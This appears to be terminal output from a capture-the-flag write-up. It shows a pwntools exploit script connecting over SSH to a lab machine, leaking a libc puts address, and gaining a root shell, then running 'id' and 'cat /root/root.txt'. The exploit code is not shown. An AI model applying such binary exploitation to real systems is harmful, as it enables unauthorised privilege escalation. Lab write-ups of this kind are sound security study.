 → Desktop python exp.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/parallels/.pwntools
-cache/update to 'never'.
[*] A newer version of pwntools is available on pypi (3.12.2 --> 4.6.0).
    Update with: $ pip install -U pwntools
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Starting remote process 'garbage' on 10.10.10.139: pid 2532
[+] Leaked puts address: 0x7fe3a049b9c0
[*] Switching to interactive mode
# $ id
uid=0(root) gid=1002(margo) groups=1002(margo)
# $ cat /root/root.txt
# $